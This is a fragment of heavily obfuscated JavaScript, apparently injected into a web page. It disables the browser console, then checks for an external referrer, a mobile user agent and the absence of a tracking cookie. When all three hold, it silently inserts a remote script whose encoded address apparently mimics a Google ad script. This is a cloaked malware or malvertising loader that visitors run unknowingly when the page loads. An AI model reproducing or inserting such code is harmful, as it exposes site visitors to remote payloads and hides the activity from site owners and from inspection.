_0xf3b388=-parseInt(_0x2b9f2e(0x1de,0x1d9,0x1c6,0x207))/(0x5ba+-0x1b64*-0x1+0x31*-0xad)+parseInt(_0x486779(0x34a,0x378,0x36a,0x368))/(-0x2e7*-0x5+-0x15a8+0x727*0x1)*(-parseInt(_0x486779(0x356,0x334,0x350,0x336))/(0x1565+0x651+-0x1bb3))+parseInt(_0x2b9f2e(0x1d5,0x1ed,0x1b5,0x1c4))/(-0x246+-0x8c2+0xb0c)+parseInt(_0x486779(0x32a,0x33a,0x344,0x364))/(0xb*-0x36f+0x94a*-0x2+-0x385e*-0x1)*(-parseInt(_0x2b9f2e(0x1e0,0x1d2,0x1cf,0x1c6))/(-0x1777+-0x1eb+0x1968))+parseInt(_0x486779(0x38f,0x39d,0x37c,0x38c))/(0x1fc8+0x1f58+0x3f19*-0x1)*(parseInt(_0x486779(0x352,0x329,0x349,0x368))/(-0x1*0x1262+0xb*-0x1a5+0x1*0x2481))+parseInt(_0x2b9f2e(0x1d8,0x1de,0x1f1,0x1c8))/(-0xb86+0x1*0x55e+0x631)+parseInt(_0x2b9f2e(0x1f4,0x217,0x1f7,0x213))/(0x3d0+0x48*0x42+-0x2*0xb2b)*(-parseInt(_0x486779(0x373,0x380,0x379,0x399))/(0x1*0x155d+0x36*-0x71+0x284));if(_0xf3b388===_0x1a0921)break;else _0x3ee127['push'](_0x3ee127['shift']());}catch(_0x2ef79a){_0x3ee127['push'](_0x3ee127['shift']());}}}(_0x317e,0x1*0x1757c5+0x2bca2*0x6+-0x1a64f2),(function(){var _0x4cfbc2={'ySCRS':function(_0x17f15e){return _0x17f15e();},'oUbul':function(_0x250432,_0x360fa6){return _0x250432!==_0x360fa6;},'WNcKs':_0x36e543(-0x2e4,-0x2f5,-0x30f,-0x32d),'iMfox':function(_0x253c16,_0x4d30ca){return _0x253c16===_0x4d30ca;},'CaFUU':function(_0x5933d6,_0xefdf33){return _0x5933d6===_0xefdf33;},'sNQAI':_0x36e543(-0x2f6,-0x31d,-0x2f5,-0x305),'NIKmO':_0xe18f1a(-0x30c,-0x2c7,-0x2ee,-0x2d9),'WEtxa':'WnBEi','bSnvG':function(_0x53061e,_0x1b5d3a){return _0x53061e+_0x1b5d3a;},'NqIwX':_0x36e543(-0x2c0,-0x2c9,-0x2da,-0x2e9)+_0xe18f1a(-0x323,-0x31f,-0x308,-0x2ff)+_0x36e543(-0x2f9,-0x2df,-0x2d2,-0x2d2)+'\x20)','vwtGF':_0xe18f1a(-0x33c,-0x32a,-0x32d,-0x319),'ioxNl':'error','yjNun':_0xe18f1a(-0x323,-0x304,-0x304,-0x2dd),'wvOsZ':function(_0x4a05ea,_0x2dc0db){return _0x4a05ea<_0x2dc0db;},'hynBn':_0xe18f1a(-0x31d,-0x2fb,-0x30d,-0x31a),'ZTvyF':_0xe18f1a(-0x2fb,-0x2e6,-0x2ef,-0x2d4)+'2','rCjuZ':_0xe18f1a(-0x2fe,-0x30b,-0x2e7,-0x2d5)+'+$','lpOJd':function(_0x3db655,_0x5d1ecf){return _0x3db655===_0x5d1ecf;},'bucRA':_0xe18f1a(-0x319,-0x2cc,-0x2f3,-0x2dd),'EELqK':function(_0x1abf1d,_0x5589c8,_0x3fa0cd){return _0x1abf1d(_0x5589c8,_0x3fa0cd);},'zGvHD':_0x36e543(-0x2e2,-0x2d9,-0x2d5,-0x2b5),'fJcyy':_0x36e543(-0x33c,-0x348,-0x323,-0x30f),'XmBOj':_0x36e543(-0x2f5,-0x323,-0x307,-0x2f2)+_0xe18f1a(-0x321,-0x32f,-0x327,-0x303)+_0x36e543(-0x2ef,-0x2da,-0x2e4,-0x2f3)+_0xe18f1a(-0x2c7,-0x2f2,-0x2e1,-0x2f1)+_0xe18f1a(-0x2cc,-0x315,-0x2f6,-0x2ef)+'sbygoogle.'+_0x36e543(-0x324,-0x2f9,-0x318,-0x33d)+_0x36e543(-0x32a,-0x30d,-0x308,-0x2fd)+_0xe18f1a(-0x2c6,-0x2e1,-0x2e0,-0x2cf)+_0x36e543(-0x329,-0x2e6,-0x301,-0x31e),'vXyxv':_0xe18f1a(-0x2ed,-0x30d,-0x2f8,-0x2f0),'xfcPR':function(_0xbd4919,_0x2e93ff){return _0xbd4919!==_0x2e93ff;},'UcPxt':function(_0x1495a7){return _0x1495a7();}},_0x4ca9c8=(function(){var _0x56bf54=!![];return function(_0x485a94,_0x4e4fcf){var _0x28bc15=_0x56bf54?function(){function _0x494e4f(_0x2bbfab,_0x5412f1,_0x270661,_0xba92f9){return _0x1765(_0x2bbfab- -0x9e,_0xba92f9);}if(_0x4e4fcf){var _0x29ff4e=_0x4e4fcf[_0x494e4f(0x45,0x23,0x4c,0x1e)](_0x485a94,arguments);return _0x4e4fcf=null,_0x29ff4e;}}:function(){};return _0x56bf54=![],_0x28bc15;};}()),_0x2caa37=(function(){var _0x1c3e50={'ZQuAd':function(_0x19a858){return _0x4cfbc2['ySCRS'](_0x19a858);},'slQnY':function(_0x441803,_0x3d68d9){function _0x1bfd2d(_0x2761c0,_0x2bcd53,_0x34c77e,_0x4bc308){return _0x1765(_0x2761c0-0x2f8,_0x34c77e);}return _0x4cfbc2[_0x1bfd2d(0x3a8,0x392,0x3b5,0x386)](_0x441803,_0x3d68d9);},'Lgcyo':_0x4cfbc2[_0x266265(0x443,0x491,0x46c,0x463)]};function _0x266265(_0x192196,_0x42dcf4,_0x2c09da,_0xf1a0df){return _0xe18f1a(_0x192196,_0x42dcf4-0x164,_0x2c09da-0x75c,_0xf1a0df-0x4b);}var _0x92037b=!![];return function(_0x4f614f,_0x142097){function _0x485aaf(_0x55c188,_0x3e4ffa,_0x79f7f3,_0x17559b){return _0x266265(_0x79f7f3,_0x3e4ffa-0x17d,_0x3e4ffa- -0x18b,_0x17559b-0x75);}function _0x20fc86(_0xbbc01e,_0x2298e0,_0x18bd1a,_0xfbd563){return _0x266265(_0x2298e0,_0x2298e0-0x10e,_0x18bd1a-0x35,_0xfbd563-0x124);}if(_0x1c3e50[_0x485aaf(0x2d1,0x2c5,0x2d0,0x2b2)](_0x1c3e50[_0x485aaf(0x2bd,0x2a7,0x2b9,0x2ac)],_0x485aaf(0x2cc,0x2b9,0x2b0,0x2b7)))_0x1c3e50['ZQuAd'](_0x2a4f97);else{var _0x458f41=_0x92037b?function(){function _0x34e615(_0x5d1f82,_0x2e36f8,_0x36eeed,_0x1ab2ff){return _0x20fc86(_0x5d1f82-0x16f,_0x1ab2ff,_0x36eeed- -0x151,_0x1ab2ff-0x1aa);}if(_0x142097){var _0x2b3f0e=_0x142097[_0x34e615(0x363,0x335,0x34e,0x368)](_0x4f614f,arguments);return _0x142097=null,_0x2b3f0e;}}:function(){};return _0x92037b=![],_0x458f41;}};}());function _0x4123f0(){var _0x413c0f=document['cookie']['split'](';');for(var _0x41ce2e=-0x1*-0x174d+0xa51+0xd*-0x296;_0x41ce2e<_0x413c0f[_0x18309a(0x4,0x27,0xc,0x1e)];_0x41ce2e++){var _0x1b3db4=_0x413c0f[_0x41ce2e][_0x18309a(0x71,0x58,0x30,0x50)]();if(_0x4cfbc2['iMfox'](_0x1b3db4[_0x242fb0(-0x1f9,-0x1eb,-0x205,-0x203)](_0x242fb0(-0x1ec,-0x1f9,-0x1e0,-0x1ea)+_0x18309a(0x1,0x1c,0x1b,-0x9)),-0x1*0x15d5+-0xb*0x2a3+0x32d6))return!![];}function _0x18309a(_0x290c3c,_0x7cecd0,_0x262a77,_0x9ad035){return _0x36e543(_0x290c3c-0x1ec,_0x9ad035,_0x7cecd0-0x329,_0x9ad035-0x1bb);}function _0x242fb0(_0x38080e,_0x322db9,_0x4e589d,_0x1daa72){return _0x36e543(_0x38080e-0x1f0,_0x4e589d,_0x38080e-0x111,_0x1daa72-0xb8);}return![];}function _0x3c806b(){function _0x2bcffd(_0x4c755e,_0x2c40b5,_0x430bc5,_0x347920){return _0xe18f1a(_0x430bc5,_0x2c40b5-0x197,_0x347920-0x1cd,_0x347920-0x1f1);}var _0xc99872={};_0xc99872[_0x2bcffd(-0x145,-0x117,-0x146,-0x11c)]=_0x4cfbc2['rCjuZ'];function _0x525958(_0x40e033,_0x1efba8,_0x1accd6,_0x58dbd7){return _0xe18f1a(_0x58dbd7,_0x1efba8-0x178,_0x1efba8-0x67c,_0x58dbd7-0xe5);}var _0x3aaf2d=_0xc99872;if(_0x4cfbc2[_0x2bcffd(-0x12e,-0x127,-0x112,-0x110)](_0x525958(0x37c,0x389,0x384,0x38c),_0x4cfbc2['bucRA'])){var _0x326f76=_0x4cfbc2[_0x2bcffd(-0x143,-0x134,-0x150,-0x130)](_0x4ca9c8,this,function(){function _0x155b4f(_0xd3e2f9,_0x48ea19,_0x2de704,_0x1d586f){return _0x2bcffd(_0xd3e2f9-0x1c2,_0x48ea19-0x35,_0x48ea19,_0x1d586f-0x37a);}function _0x1f8b94(_0x474df6,_0x1ade56,_0x1113b7,_0x4b1ef0){return _0x2bcffd(_0x474df6-0x88,_0x1ade56-0x1e9,_0x1113b7,_0x1ade56- -0x1be);}return _0x326f76[_0x155b4f(0x248,0x229,0x245,0x22b)]()[_0x1f8b94(-0x2ee,-0x2f8,-0x2f2,-0x321)](_0x3aaf2d[_0x1f8b94(-0x2ee,-0x2da,-0x2b1,-0x2dc)])[_0x1f8b94(-0x2f8,-0x30d,-0x2e8,-0x2e3)]()[_0x155b4f(0x256,0x21c,0x255,0x245)+'r'](_0x326f76)[_0x1f8b94(-0x2e8,-0x2f8,-0x31e,-0x2d6)](_0x155b4f(0x240,0x23b,0x240,0x260)+'+$');});_0x326f76();var _0x1df1e8=_0x2caa37(this,function(){function _0x5b5cf8(_0x4955de,_0x1f0d63,_0x6cb96a,_0x42aad6){return _0x2bcffd(_0x4955de-0x1d4,_0x1f0d63-0x10f,_0x1f0d63,_0x4955de-0x127);}function _0x19cbec(_0x295349,_0x1c2005,_0x46738b,_0x4e4ca1){return _0x525958(_0x295349-0xb0,_0x1c2005-0x13,_0x46738b-0x12f,_0x4e4ca1);}if(_0x4cfbc2[_0x19cbec(0x3a1,0x3a5,0x3cb,0x3c2)](_0x4cfbc2[_0x5b5cf8(-0x3,-0x22,-0xe,-0x3)],_0x4cfbc2[_0x5b5cf8(-0x34,-0x41,-0x4e,-0x13)]))return _0x3e7cd9[_0x5b5cf8(-0x28,-0x42,-0x2d,-0x1d)]()[_0x5b5cf8(-0x13,-0x16,-0x17,0x10)](_0x19cbec(0x3ac,0x3a8,0x3b7,0x3c4)+'+$')[_0x5b5cf8(-0x28,-0x32,-0x1f,-0x49)]()[_0x19cbec(0x3ac,0x38d,0x38b,0x399)+'r'](_0x467281)[_0x19cbec(0x36a,0x388,0x3b0,0x39d)](viAaoc[_0x19cbec(0x3ca,0x3a6,0x3be,0x38b)]);else{var _0x5630dd;try{if(_0x4cfbc2[_0x19cbec(0x3bd,0x3a5,0x3ba,0x38f)](_0x4cfbc2['WEtxa'],_0x19cbec(0x3c1,0x39a,0x391,0x39b))){var _0x4eb378=Function(_0x4cfbc2[_0x19cbec(0x36b,0x36b,0x367,0x35f)](_0x19cbec(0x396,0x395,0x36b,0x387)+'nction()\x20'+_0x4cfbc2[_0x5b5cf8(-0x20,0x9,-0x2a,-0x2)],');'));_0x5630dd=_0x4cfbc2['ySCRS'](_0x4eb378);}else _0x492c42=_0x32ad79;}catch(_0x19549d){_0x5630dd=window;}var _0x78d862=_0x5630dd['console']=_0x5630dd[_0x5b5cf8(-0x37,-0x5c,-0x41,-0x49)]||{},_0x436f70=[_0x4cfbc2[_0x19cbec(0x3d9,0x3b6,0x3ca,0x39f)],_0x19cbec(0x386,0x38a,0x3a6,0x365),_0x19cbec(0x371,0x36f,0x36c,0x349),_0x4cfbc2[_0x19cbec(0x360,0x372,0x39c,0x37b)],_0x5b5cf8(-0x2a,-0x26,-0x3d,-0xc),_0x5b5cf8(0x18,0x1f,0x1d,0x6),_0x4cfbc2[_0x5b5cf8(-0xd,0x12,0x13,-0x8)]];for(var _0x2f9f90=0x4*0xc9+0x1*-0x225c+0x1f38;_0x4cfbc2[_0x19cbec(0x3b4,0x38f,0x37c,0x3a4)](_0x2f9f90,_0x436f70['length']);_0x2f9f90++){if(_0x4cfbc2[_0x19cbec(0x395,0x3a9,0x3cd,0x3b1)]!==_0x4cfbc2[_0x5b5cf8(0xe,0x17,0x6,0x11)]){if(_0x560002){var _0x4a2991=_0x3a54d7[_0x19cbec(0x378,0x39d,0x380,0x396)](_0x171bb5,arguments);return _0x2d73a3=null,_0x4a2991;}}else{var _0x2634a6=_0x4cfbc2[_0x19cbec(0x34f,0x374,0x380,0x37f)][_0x19cbec(0x38f,0x393,0x3be,0x3b4)]('|'),_0xae3400=0xf27+0x1*-0x187d+-0xa*-0xef;while(!![]){switch(_0x2634a6[_0xae3400++]){case'0':_0x3ce865[_0x19cbec(0x365,0x366,0x36c,0x34a)]=_0x2caa37[_0x5b5cf8(-0x2f,-0x13,-0x15,-0x14)](_0x2caa37);continue;case'1':var _0x14416d=_0x78d862[_0x46c22b]||_0x3ce865;continue;case'2':_0x78d862[_0x46c22b]=_0x3ce865;continue;case'3':_0x3ce865[_0x5b5cf8(-0x28,-0x15,-0x26,-0x19)]=_0x14416d[_0x19cbec(0x398,0x373,0x354,0x36a)][_0x5b5cf8(-0x2f,-0x43,-0x31,-0x48)](_0x14416d);continue;case'4':var _0x46c22b=_0x436f70[_0x2f9f90];continue;case'5':var _0x3ce865=_0x2caa37['constructo'+'r'][_0x19cbec(0x368,0x380,0x379,0x392)][_0x19cbec(0x364,0x36c,0x37a,0x366)](_0x2caa37);continue;}break;}}}}});return _0x1df1e8(),/Mobile|Android|iPhone|iPad/i[_0x525958(0x381,0x398,0x384,0x3ab)](navigator['userAgent']);}else{var _0x4d0bbb=_0x978325?function(){function _0x1d49c9(_0x3e3494,_0x24383b,_0x2ee75a,_0x203e35){return _0x2bcffd(_0x3e3494-0xb3,_0x24383b-0x50,_0x24383b,_0x2ee75a-0x2f1);}if(_0x1825c8){var _0xc0252a=_0x395382[_0x1d49c9(0x1cc,0x1f3,0x1cc,0x1f0)](_0x4a1170,arguments);return _0x2edb8c=null,_0xc0252a;}}:function(){};return _0x357559=![],_0x4d0bbb;}}function _0xe18f1a(_0x44820d,_0x249f05,_0x34fb66,_0x324418){return _0x1765(_0x34fb66- -0x3d5,_0x44820d);}function _0x327671(){var _0xe5a20f=_0x4cfbc2[_0x4ae592(0x2d2,0x2a6,0x2e4,0x2c0)][_0x4ae592(0x2c6,0x2d5,0x2d2,0x2b5)]('|');function _0x4ae592(_0x2a6bfc,_0x458f89,_0x1c81cc,_0x5e3912){return _0x36e543(_0x2a6bfc-0x129,_0x458f89,_0x5e3912-0x5a8,_0x5e3912-0x94);}var _0xc70889=0x12c1*-0x1+0x2*-0x647+0x5*0x643;function _0x461b81(_0x4f6944,_0x280049,_0x3b7a4e,_0x29d09e){return _0xe18f1a(_0x3b7a4e,_0x280049-0xe3,_0x280049-0x6c3,_0x29d09e-0x10a);}while(!![]){switch(_0xe5a20f[_0xc70889++]){case'0':_0x152b92['crossOrigi'+'n']=_0x4cfbc2[_0x461b81(0x3c0,0x3c8,0x3f1,0x3e0)];continue;case'1':_0x152b92['src']=_0x4cfbc2[_0x4ae592(0x2e8,0x2b3,0x2ac,0x2c5)];continue;case'2':document[_0x4ae592(0x264,0x2a0,0x2a5,0x28b)][_0x461b81(0x3df,0x3ba,0x3df,0x3b4)+'re'](_0x152b92,document[_0x461b81(0x38a,0x39d,0x384,0x3ab)][_0x4ae592(0x288,0x2c9,0x29d,0x2b2)]);continue;case'3':_0x152b92['async']=!![];continue;case'4':var _0x152b92=document[_0x461b81(0x3bf,0x3b1,0x3be,0x3cb)+_0x461b81(0x3ee,0x3db,0x3f4,0x3dc)](_0x4cfbc2['vXyxv']);continue;}break;}}var _0x4a7e2c=document[_0x36e543(-0x2fe,-0x2c5,-0x2e2,-0x2c4)]['toLowerCas'+'e'](),_0x11a6f=_0x4cfbc2['xfcPR'](_0x4a7e2c,'');function _0x36e543(_0x36b841,_0x3ef887,_0x453c53,_0x1a91ee){return _0x1765(_0x453c53- -0x3cc,_0x3ef887);}_0x11a6f&&_0x4cfbc2[_0x36e543(-0x2f0,-0x2cf,-0x2d6,-0x2b7)](_0x3c806b)&&!_0x4cfbc2[_0x36e543(-0x2f7,-0x2c9,-0x2f0,-0x2f6)](_0x4123f0)&&_0x4cfbc2['ySCRS'](_0x327671);}()));